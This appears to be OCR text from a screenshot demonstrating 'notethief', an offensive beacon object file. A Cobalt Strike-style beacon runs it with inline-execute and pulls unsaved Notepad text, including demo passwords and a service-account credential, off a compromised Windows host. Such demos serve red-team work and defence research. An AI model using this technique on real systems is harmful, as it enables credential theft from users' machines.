 *Untitled - Notepad
File Edit Format View Help
steal unsaved notepad contents that contain juicy secrets using a BOF
p@ssw0rd123!
DA-SVC : D8K@ldwo(d,+23
Ln 1, Col 31
100%
Windows (CRLF)
UTF-8
Beacon 192.168.0.207@12672 X
beacon> inline-execute /home/kali/demo/notethief/notethief.o
[*] Tasked beacon to inline-execute /home/kali/demo/notethief/notethief.o
[+] host called home, sent: 581 bytes
[+] received output:
[+] Found Window : 1b0376
[+] received output:
[+] steal unsaved notepad contents that contain juicy secrets using a BOF
p@ssw0rd123!
DA-SVC : D8K@ldwo(d,+23